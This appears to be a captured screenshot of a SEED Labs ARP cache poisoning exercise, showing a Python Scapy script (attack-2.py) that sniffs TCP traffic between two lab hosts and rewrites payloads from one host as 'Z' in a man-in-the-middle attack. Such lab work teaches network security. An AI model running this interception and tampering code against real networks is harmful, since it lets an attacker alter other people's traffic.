 Open
*attack-2.py
/home/seed/Desktop/Labs_20.04/Network Securi... Cache Poisoning Attack Lab/La...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         data = pkt[TCP].payload.load
15                         newdata = "Z"
16                         send(newpkt/newdata)
17                 else:
18                         send(newpkt)
19         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
20                 newpkt = IP(bytes(pkt[IP]))
21                 del(newpkt.chksum)
22                 del(newpkt[TCP].chksum)
23                 send(newpkt)
24 f = 'tcp'
25 pkt = sniff(iface="eth0", filter=f, prn=spoof_pkt)
26